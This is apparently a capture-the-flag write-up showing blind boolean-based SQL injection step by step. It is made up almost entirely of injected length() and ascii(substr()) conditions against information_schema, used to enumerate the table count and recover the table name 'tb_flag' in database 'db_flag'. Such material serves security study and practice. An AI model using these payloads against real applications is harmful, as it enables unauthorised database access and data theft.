 1. Get the (byte) length of the number of tables
length((select count(*) from information_schema.tables where TABLE_SCHEMA='db_flag'))>100
.
.
.
length((select count(*) from information_schema.tables where TABLE_SCHEMA='db_flag'))>1
1
2. Get the number of tables
ascii(substr(((select count(*) from information_schema.tables where TABLE_SCHEMA='db_flag')), 1, 1))>100
.
.
.
ascii(substr(((select count(*) from information_schema.tables where TABLE_SCHEMA='db_flag')), 1, 1))>49
'1'
3. Get the lengths of all names of tables
length((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1))>100
.
.
.
length((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1))>7
7
4. Get all names of tables
ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 1, 1))>100
.
.
.
ascii(substr(((select table_name from information_schema.tables where TABLE_SCHEMA='db_flag' limit 0, 1)), 7, 1))>103
'tb_flag'